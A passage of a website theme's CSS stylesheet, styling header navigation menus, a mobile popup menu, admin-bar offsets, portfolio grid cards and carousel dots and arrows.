  .mainmenunav ul.mainmenu > li.last-elements ul.submenu li ul.submenu {
    right: auto;
    left: initial;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenunav ul.mainmenu > li.last-elements ul.submenu li ul.submenu {
    right: auto;
    left: initial;
    top: 0;
  }
}
.mainmenunav ul.mainmenu > li:first-child {
  margin-left: 0;
}
.mainmenunav ul.mainmenu > li:last-child {
  margin-right: 0;
}

.header-area.header-content-color-dark.header--transparent .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-heading);
}
.header-area.header-content-color-dark.header--transparent .my_switcher ul li a.dark img {
  filter: brightness(0);
}
.header-area.header-content-color-dark.header--transparent a.btn-default.btn-border.btn-opacity,
.header-area.header-content-color-dark.header--transparent button.btn-default.btn-border.btn-opacity {
  border: 2px solid var(--color-heading);
  color: var(--color-heading);
}
.header-area.header-content-color-dark.header--transparent a.btn-default.btn-border.btn-opacity:hover,
.header-area.header-content-color-dark.header--transparent button.btn-default.btn-border.btn-opacity:hover {
  border-color: var(--color-primary);
  color: var(--color-white);
}
.header-area.header-content-color-dark.header--transparent .humberger-menu span.text-white {
  color: var(--color-heading) !important;
}
.header-area.header-content-color-dark .rbt-mini-cart-wrap .mini-cart {
  color: var(--color-heading);
}
.header-area.header-content-color-dark ul.social-share.social-style--2.color-black li a {
  color: var(--color-body);
}

@media only screen and (min-width: 992px) {
  .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li > a {
    color: var(--color-heading);
  }
  .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li.current-menu-ancestor > a, .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li.current_page_item > a, .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li.current_page_item > a {
    color: var(--color-primary);
    opacity: 1;
  }
  .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li:hover > a {
    color: var(--color-primary);
    opacity: 1;
  }
  .header-area.header-content-color-dark .my_switcher ul li a.dark img {
    filter: brightness(0);
  }
  .header-area.header-content-color-dark a.btn-default.btn-border.btn-opacity,
.header-area.header-content-color-dark button.btn-default.btn-border.btn-opacity {
    border: 2px solid var(--color-heading);
    color: var(--color-heading);
  }
  .header-area.header-content-color-dark a.btn-default.btn-border.btn-opacity:hover,
.header-area.header-content-color-dark button.btn-default.btn-border.btn-opacity:hover {
    border-color: var(--color-primary);
    color: var(--color-white);
  }
  .header-area.header--transparent .mainmenunav ul.mainmenu > li > a {
    color: var(--color-white);
  }
  .header-area.header--transparent .mainmenunav ul.mainmenu > li:hover > a {
    color: var(--color-primary);
    opacity: 1;
  }
  .header-area.header--transparent .header-wrapper a.rn-btn {
    border: 2px solid #b1b4c1;
    color: var(--color-white);
  }
  .header-area.header-style-two.header--transparent .mainmenunav ul.mainmenu > li:hover > a {
    color: var(--color-primary);
  }
}
@media only screen and (min-width: 992px) {
  .header-area.header-content-color-dark .mainmenunav ul.mainmenu > li > a {
    color: var(--color-heading);
  }
}
.header-area.header--transparent .header-wrapper a.rn-btn {
  border: 2px solid #b1b4c1;
  color: var(--color-white);
}
.header-area.header-style-two.header--transparent .header-wrapper a.rn-btn {
  border: 2px solid var(--color-heading);
  color: var(--color-heading);
}

.humberger-menu span.text-white {
  color: var(--color-white) !important;
}

.color-white .mainmenunav ul.mainmenu > li > a {
  color: #ffffff;
}
.color-white .mainmenunav ul.mainmenu > li:hover > a {
  color: rgba(255, 255, 255, 0.6);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .color-white .mainmenunav ul.mainmenu > li:hover > a {
    color: var(--color-primary);
  }
}
@media only screen and (max-width: 767px) {
  .color-white .mainmenunav ul.mainmenu > li:hover > a {
    color: var(--color-primary);
  }
}

.color-black .mainmenunav ul.mainmenu > li > a {
  color: #1d1d24;
}
.color-black .mainmenunav ul.mainmenu > li:hover > a {
  color: var(--color-primary);
}

@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .header-style-two .humberger-menu span.text-white {
    color: #1d1d24 !important;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .header-style-two .humberger-menu span.text-white {
    color: #1d1d24 !important;
  }

  .mainmenunav ul.mainmenu > li ul.submenu li ul.submenu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenunav ul.mainmenu > li ul.submenu li ul.submenu li ul.submenu {
    left: auto;
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .header-style-two .humberger-menu span.text-white {
    color: #1d1d24 !important;
  }

  .mainmenunav ul.mainmenu > li ul.submenu li ul.submenu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenunav ul.mainmenu > li ul.submenu li ul.submenu li ul.submenu {
    left: auto;
    right: 0;
    top: 0;
  }
}
.header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li.current-menu-ancestor > a,
.header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li.current_page_item > a,
.header-area.header--sticky.sticky .mainmenunav ul.mainmenu > li.current_page_item > a {
  color: var(--color-primary) !important;
  opacity: 1;
}

/*--------------------------------
 One Page Navigation  
--------------------------------*/
.imroz-active-onepage-navigation .header-area .mainmenu > li {
  margin: 0 15px;
  position: relative;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .imroz-active-onepage-navigation .header-area .mainmenu > li {
    margin: 0 9px;
  }
}
.imroz-active-onepage-navigation .header-area .mainmenu > li:first-child {
  margin-left: 0;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li:last-child {
  margin-right: 0;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link {
  position: relative;
  padding: 20px 0;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link::before {
  position: absolute;
  content: "";
  left: 0;
  width: 0;
  height: 3px;
  background: var(--color-primary);
  -webkit-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
  bottom: 0;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link.active, .imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link:hover {
  background: transparent;
  color: var(--color-primary) !important;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link.active::before, .imroz-active-onepage-navigation .header-area .mainmenu > li > .nav-link:hover::before {
  width: 100%;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li .submenu {
  min-width: 247px;
  height: auto;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 90;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  box-shadow: 0 0 35px rgba(0, 0, 0, 0.1);
  text-align: left;
  padding: 12px 0;
  border-radius: 4px;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li .submenu li {
  margin: 0;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li .submenu li .nav-link {
  position: relative;
  font-weight: 500;
  padding: 5px 20px;
  font-size: 14px;
}
.imroz-active-onepage-navigation .header-area .mainmenu > li .submenu li .nav-link.active, .imroz-active-onepage-navigation .header-area .mainmenu > li .submenu li .nav-link:hover {
  color: var(--color-primary);
  background: var(--color-primary-light);
}
.imroz-active-onepage-navigation .header-area .mainmenu > li:hover .submenu {
  opacity: 1;
  visibility: visible;
}
.imroz-active-onepage-navigation .header-area.header--sticky.sticky {
  padding: 0px 50px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .imroz-active-onepage-navigation .header-area.header--sticky.sticky {
    padding: 0px 25px;
  }
}
@media only screen and (max-width: 767px) {
  .imroz-active-onepage-navigation .header-area.header--sticky.sticky {
    padding: 0px 15px;
  }
}

/*--------------------------
    Popup Menu  
---------------------------*/
.rn-popup-mobile-menu {
  z-index: 100000;
  position: fixed;
  content: "";
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.8);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.5s ease-out;
}
.rn-popup-mobile-menu .inner {
  width: 320px;
  z-index: 999;
  position: absolute;
  background-color: #fff;
  height: 100%;
  height: 100vh;
  display: flex;
  flex-direction: column;
  box-shadow: 0 0 10px 0 rgba(149, 161, 158, 0.7);
  opacity: 0;
  left: -150px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 575px) {
  .rn-popup-mobile-menu .inner {
    width: 310px;
  }
}
.rn-popup-mobile-menu .inner .popup-menu-top {
  padding: 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.rn-popup-mobile-menu .inner .popup-menu-top .logo img {
  max-height: 56px;
}
.rn-popup-mobile-menu .inner .popup-menu-top .logo img.logo-normal {
  display: none;
}
.rn-popup-mobile-menu .inner .popup-menu-top .close-menu span {
  color: var(--color-body);
  font-size: 30px;
  cursor: pointer;
}
.rn-popup-mobile-menu.menu-open {
  visibility: visible;
  opacity: 1;
}
.rn-popup-mobile-menu.menu-open .inner {
  opacity: 1;
  left: 0;
  overflow-y: auto;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-popup-mobile-menu.menu-open .menu-item ul.mainmenu-item {
    right: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-popup-mobile-menu.menu-open .menu-item ul.mainmenu-item {
    right: 0;
  }
}
@media only screen and (max-width: 575px) {
  .rn-popup-mobile-menu.menu-open .menu-item ul.mainmenu-item {
    padding: 5px 20px;
  }
}
.rn-popup-mobile-menu ul.mainmenu-item {
  padding: 5px 20px;
}
.rn-popup-mobile-menu ul.mainmenu-item > li {
  border-bottom: 1px solid var(--color-border);
}
.rn-popup-mobile-menu ul.mainmenu-item > li:last-child {
  border: 0 none;
}
.rn-popup-mobile-menu ul.mainmenu-item li {
  margin: 0;
  padding: 12px 0;
}
.rn-popup-mobile-menu ul.mainmenu-item li a {
  font-size: 16px;
  font-weight: 500;
  color: #1f1f25;
}
.rn-popup-mobile-menu ul.mainmenu-item li a[aria-current=page] {
  color: var(--color-primary) !important;
}
.rn-popup-mobile-menu ul.mainmenu-item li.has-children {
  position: relative;
}
.rn-popup-mobile-menu ul.mainmenu-item li.has-children > a {
  position: relative;
  display: block;
}
.rn-popup-mobile-menu ul.mainmenu-item li.has-children > a::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 7px 7px 0 7px;
  border-color: #1f1f25 transparent transparent transparent;
  position: absolute;
  content: "";
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s cubic-bezier(0.645, 0.045, 0.355, 1);
}
.rn-popup-mobile-menu ul.mainmenu-item li.has-children > a.open {
  color: var(--color-primary);
}
.rn-popup-mobile-menu ul.mainmenu-item li.has-children > a.open::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 7px 7px 7px;
  border-color: transparent transparent var(--color-primary) transparent;
}
.rn-popup-mobile-menu ul.mainmenu-item li.has-children .submenu {
  display: none;
  padding-left: 20px;
  padding-top: 10px;
}
.rn-popup-mobile-menu ul.mainmenu-item li .submenu li {
  margin: 0;
  padding: 3px 0;
}
.rn-popup-mobile-menu ul.mainmenu-item li .submenu li a {
  font-size: 14px;
  padding: 2px 10px;
  color: #1f1f25;
}
.rn-popup-mobile-menu ul.mainmenu-item.nav {
  flex-direction: column;
}
.rn-popup-mobile-menu ul.mainmenu-item.nav.nav-pills .nav-link {
  padding: 0;
  transition: var(--transition);
}
.rn-popup-mobile-menu ul.mainmenu-item.nav.nav-pills .nav-link.active, .rn-popup-mobile-menu ul.mainmenu-item.nav.nav-pills .nav-link:hover {
  color: var(--color-primary);
  background-color: transparent;
}

.rn-popup-mobile-menu.menu-open .humberger-menu span {
  opacity: 0;
}

@media only screen and (min-width: 992px) {
  .rn-popup-mobile-menu {
    display: none;
  }
}
/*-------------------------------
    Admin Bar Style  
---------------------------------*/
.admin-bar .header-area.header--transparent,
.admin-bar .header-area.header--transparent.sticky,
.admin-bar .header-area.header--sticky.sticky {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .header-area.header--transparent,
.admin-bar .header-area.header--transparent.sticky,
.admin-bar .header-area.header--sticky.sticky {
    top: 46px;
  }
}
/* Admin Bar */
@media only screen and (min-width: 779px) {
  body.admin-bar .side-nav,
body.admin-bar .popup-mobile-manu {
    top: 32px;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }
}
@media only screen and (max-width: 992px) and (min-width: 779px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 600px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav,
.admin-bar .header-area.header--transparent.sticky,
.admin-bar .header-area.header--sticky.sticky {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }

  body.admin-bar .header-area.sticky .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }
}
@media only screen and (max-width: 992px) and (min-width: 779px) {
  body.admin-bar .header-area {
    z-index: 99999;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .close-menu {
    top: 0;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .header-area {
    z-index: 99999;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .close-menu {
    top: -17px;
  }
}
@media only screen and (max-width: 600px) {
  body.admin-bar .header-area {
    z-index: 99999;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .close-menu {
    top: -17px;
  }
}
/**************************************
    Elements Styles
***************************************/
/*==================
    Portfolio Area 
==================*/
.mesonry-list {
  margin: 0 -22px;
}
.mesonry-list .masonry_item .portfolio-static {
  padding: 0 22px;
}
.mesonry-list.grid-metro3 .resizer {
  width: 33.33%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3 .resizer {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3 .resizer {
    width: 100%;
  }
}
.mesonry-list.grid-metro3 .portfolio-33-33 {
  width: 33.33%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3 .portfolio-33-33 {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3 .portfolio-33-33 {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-6 .resizer {
  width: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-6 .resizer {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-6 .resizer {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-6 .portfolio-33-33 {
  width: 50%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-6 .portfolio-33-33 {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-6 .portfolio-33-33 {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-4 .resizer {
  width: 33.33%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-4 .resizer {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-4 .resizer {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-4 .portfolio-33-33 {
  width: 33.33%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-4 .portfolio-33-33 {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-4 .portfolio-33-33 {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-3 .resizer {
  width: 25%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-3 .resizer {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-3 .resizer {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-3 .portfolio-33-33 {
  width: 25%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-3 .portfolio-33-33 {
    width: 50%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-3 .portfolio-33-33 {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-12 .resizer {
  width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-12 .resizer {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-12 .resizer {
    width: 100%;
  }
}
.mesonry-list.grid-metro3.grid-lg-12 .portfolio-33-33 {
  width: 100%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mesonry-list.grid-metro3.grid-lg-12 .portfolio-33-33 {
    width: 100%;
  }
}
@media only screen and (max-width: 767px) {
  .mesonry-list.grid-metro3.grid-lg-12 .portfolio-33-33 {
    width: 100%;
  }
}

.portfolio {
  position: relative;
  min-height: 600px;
  width: 100%;
  padding-top: 35%;
  z-index: 1;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .portfolio {
    min-height: 500px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio {
    min-height: 500px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio {
    min-height: 450px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio {
    min-height: 400px;
  }
}
.portfolio .thumbnail-inner {
  transition: transform 0.28s ease;
  z-index: 1;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
  overflow: hidden;
  border-radius: 5px;
}
.portfolio .thumbnail-inner::before {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 1;
  content: "";
  background: linear-gradient(to bottom, rgba(15, 15, 15, 0), rgba(15, 15, 15, 0.75) 100%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
}
.portfolio .thumbnail-inner::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 8;
  content: "";
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0), var(--color-primary) 100%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
  opacity: 0;
}
.portfolio .thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
  border-radius: 5px;
  background-color: #0a0a0a;
  transform: scale(1.13) translateZ(0);
  backface-visibility: hidden;
  transition: transform 0.28s ease;
  z-index: 4;
}
.portfolio .thumbnail::after {
  content: "";
  position: absolute;
  left: 0;
  bottom: 0;
  background-image: linear-gradient(180deg, transparent, black);
  height: 70%;
  position: absolute;
  width: 100%;
  z-index: 1;
  transition: 0.4s;
}
.portfolio .bg-blr-image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
  background-color: #0a0a0a;
  transform: translateY(38px);
  opacity: 0;
  z-index: 1;
}
.portfolio .content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  right: 40px;
  max-width: 100% !important;
  z-index: 10;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio .content {
    left: 20px;
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio .content {
    left: 20px;
    right: 20px;
    bottom: 20px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio .content {
    left: 15px;
    right: 15px;
    bottom: 15px;
  }
}
.portfolio .content .inner p {
  color: #ffffff;
  opacity: 0.7;
  display: inline-block;
  margin-bottom: 15px;
  font-size: 16px;
  font-weight: 300;
  letter-spacing: 0.5px;
}
.portfolio .content .inner h4 {
  color: #ffffff;
  font-size: 30px;
  font-weight: 600;
}
@media only screen and (max-width: 767px) {
  .portfolio .content .inner h4 {
    font-size: 20px;
  }
}
.portfolio .content .inner h4 a {
  color: #ffffff;
}
.portfolio .content .inner .portfolio-button {
  margin-top: 26px;
  transition: 0.7s;
}
@media only screen and (max-width: 767px) {
  .portfolio .content .inner .portfolio-button {
    margin-top: 20px;
  }
}
@media only screen and (max-width: 575px) {
  .portfolio .content .inner .portfolio-button {
    margin-top: 25px;
  }
}
.portfolio .content .inner .portfolio-button a.rn-btn {
  color: #ffffff;
  border-color: rgba(255, 255, 255, 0.3);
}
.portfolio .content .inner .portfolio-button a.rn-btn:hover {
  border-color: var(--color-primary);
}
.portfolio.text-center .content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  max-width: 80% !important;
  z-index: 10;
  padding: 0;
  right: 40px;
  margin: 0 auto;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio.text-center .content {
    left: 20px;
    right: 20px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio.text-center .content {
    left: 15px;
    right: 15px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio.text-center .content {
    left: 10px;
    right: 10px;
  }
}
.portfolio:hover .thumbnail-inner {
  transform: scale(1.08) translateZ(0);
}
.portfolio:hover .thumbnail-inner::before {
  opacity: 0;
}
.portfolio:hover .thumbnail-inner::after {
  opacity: 1;
}
.portfolio:hover .thumbnail {
  transform: scale(1) translateZ(0);
}
.portfolio:hover .bg-blr-image {
  opacity: 0;
  z-index: 9;
}
.portfolio.portfolio-style--2 .inner {
  margin: 0 20px;
}

.transparent-link {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}

.portfolio-tilthover .portfolio {
  margin-top: 30px;
}
@media only screen and (max-width: 767px) {
  .portfolio-tilthover .portfolio {
    min-height: 400px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-tilthover .portfolio {
    min-height: 400px;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-tilthover .portfolio {
    min-height: 400px;
  }
}
.portfolio-tilthover .portfolio .thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
  border-radius: 5px;
  background-color: #0a0a0a;
  transform: scale(1.13) translateZ(0);
  backface-visibility: hidden;
  transition: transform 0.28s ease;
  z-index: 4;
}
@media only screen and (max-width: 575px) {
  .portfolio-tilthover .portfolio .thumbnail {
    transform: scale(1) translateZ(0);
  }
}
.portfolio-tilthover .portfolio .thumbnail::after {
  display: none;
}
@media only screen and (max-width: 575px) {
  .portfolio-tilthover .portfolio .thumbnail-inner {
    transform: scale(1) translateZ(0);
  }
  .portfolio-tilthover .portfolio .thumbnail-inner::before {
    opacity: 0.85;
  }
}
.portfolio-tilthover .portfolio .bg-blr-image {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-size: cover;
  background-position: center;
  background-color: #0a0a0a;
  transform: translateY(38px);
  opacity: 0;
  z-index: 1;
}
@media only screen and (max-width: 575px) {
  .portfolio-tilthover .portfolio .bg-blr-image {
    opacity: 0;
    z-index: 9;
  }
}
.portfolio-tilthover .portfolio .content {
  opacity: 0;
}
@media only screen and (max-width: 575px) {
  .portfolio-tilthover .portfolio .content {
    opacity: 1;
  }
}
.portfolio-tilthover .portfolio:hover .content {
  opacity: 1;
}
.portfolio-tilthover .portfolio:hover .thumbnail-inner {
  transform: scale(1) translateZ(0);
}
.portfolio-tilthover .portfolio:hover .thumbnail-inner::before {
  opacity: 0.85;
}
.portfolio-tilthover .portfolio:hover .thumbnail {
  transform: scale(1) translateZ(0);
}
.portfolio-tilthover .portfolio:hover .thumbnail::after {
  background-color: rgba(25, 25, 25, 0.24);
}
.portfolio-tilthover .portfolio:hover .bg-blr-image {
  opacity: 0;
  z-index: 9;
}

/* Item Between Spacing  */
.portfolio-slick-activation.item-fluid.slick-gutter-15 .slick-list {
  margin-left: -200px;
  margin-right: -200px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation.item-fluid.slick-gutter-15 .slick-list {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation.item-fluid.slick-gutter-15 .slick-list {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation.item-fluid.slick-gutter-15 .slick-list {
    margin-left: 15px;
    margin-right: 15px;
  }
}

.portfolio-sacousel-inner .slick-list {
  margin-left: -200px;
  margin-right: -200px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-sacousel-inner .slick-list {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-sacousel-inner .slick-list {
    margin-left: 30px;
    margin-right: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-sacousel-inner .slick-list {
    margin-left: 30px;
    margin-right: 30px;
  }
}

.portfolio-sacousel-inner .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: -10px;
}

.portfolio-sacousel-inner .slick-list {
  overflow: visible;
}

.portfolio-sacousel-inner .slick-dots,
.rn-slick-dot .slick-dots {
  bottom: -30px;
}
@media only screen and (max-width: 575px) {
  .portfolio-sacousel-inner .slick-dots,
.rn-slick-dot .slick-dots {
    bottom: -30px;
  }
}
.portfolio-sacousel-inner .slick-dots li,
.rn-slick-dot .slick-dots li {
  width: 30px;
  margin: 0;
  opacity: 0.35;
  position: relative;
}
.portfolio-sacousel-inner .slick-dots li button::before,
.rn-slick-dot .slick-dots li button::before {
  display: none;
}
.portfolio-sacousel-inner .slick-dots li button::after,
.rn-slick-dot .slick-dots li button::after {
  background: #333;
  width: 100%;
  display: block;
  content: "";
  position: absolute;
  left: 0;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  margin-left: 11px;
  background-color: transparent;
  box-shadow: inset 0 0 0 5px #000;
}
.portfolio-sacousel-inner .slick-dots li.slick-active,
.rn-slick-dot .slick-dots li.slick-active {
  opacity: 1;
}
.portfolio-sacousel-inner .slick-dots li.slick-active button::after,
.rn-slick-dot .slick-dots li.slick-active button::after {
  -webkit-transform: scale(2);
  transform: scale(2);
  box-shadow: inset 0 0 0 1px var(--color-primary);
  background-color: transparent;
  background-color: transparent !important;
}
.portfolio-sacousel-inner.dot-light .slick-dots li button::after,
.rn-slick-dot.dot-light .slick-dots li button::after {
  background: #ffffff;
  box-shadow: inset 0 0 0 5px #ffffff;
}
.portfolio-sacousel-inner.dot-light .slick-dots li.slick-active,
.rn-slick-dot.dot-light .slick-dots li.slick-active {
  opacity: 1;
}
.portfolio-sacousel-inner.dot-light .slick-dots li.slick-active button::after,
.rn-slick-dot.dot-light .slick-dots li.slick-active button::after {
  -webkit-transform: scale(2);
  transform: scale(2);
  box-shadow: inset 0 0 0 1px var(--color-primary);
  background-color: transparent;
  background-color: transparent !important;
}

/* Slick Arrow Button  */
.portfolio-slick-activation {
  position: relative;
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation {
    margin-left: -5px;
    margin-right: -5px;
  }
}
.portfolio-slick-activation button.slick-arrow {
  position: absolute;
  z-index: 3;
  background: transparent;
  font-size: 20px;
  width: 253px;
  height: 100%;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation button.slick-arrow {
    width: 136px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation button.slick-arrow {
    width: 100px;
  }
}
@media only screen and (max-width: 767px) {
  .portfolio-slick-activation button.slick-arrow {
    width: 100px;
    display: none !important;
  }
}
.portfolio-slick-activation button.slick-arrow::before {
  line-height: 1;
  opacity: 0.75;
  font-size: 30px;
  position: relative;
  top: -14px;
  transition: 0.5s;
}
.portfolio-slick-activation button.slick-arrow.slick-prev {
  left: 0;
  background: -moz-linear-gradient(left, black 0%, rgba(0, 0, 0, 0) 100%);
  background: -webkit-linear-gradient(left, black 0%, rgba(0, 0, 0, 0) 100%);
  background: linear-gradient(to right, black 0%, rgba(0, 0, 0, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#00000000", GradientType=1);
}
.portfolio-slick-activation button.slick-arrow.slick-prev::before {
  content: url(../images/icons/slick-arrow-left.png);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .portfolio-slick-activation button.slick-arrow.slick-prev {
    display: none !important;
  }
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .portfolio-slick-activation button.slick-arrow.slick-prev {
    display: none !important;
  }
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .portfolio-slick-activation button.slick-arrow.slick-prev {
    display: none !important;
  }
}
.portfolio-slick-activation button.slick-arrow.slick-next {
  right: 0;
  background: -moz-linear-gradient(right, black 0%, rgba(0, 0, 0, 0) 100%);
  background: -webkit-linear-gradient(right, black 0%, rgba(0, 0, 0, 0) 100%);
  background: linear-gradient(to left, black 0%, rgba(0, 0, 0, 0) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#000000", endColorstr="#00000000", GradientType=1);
}
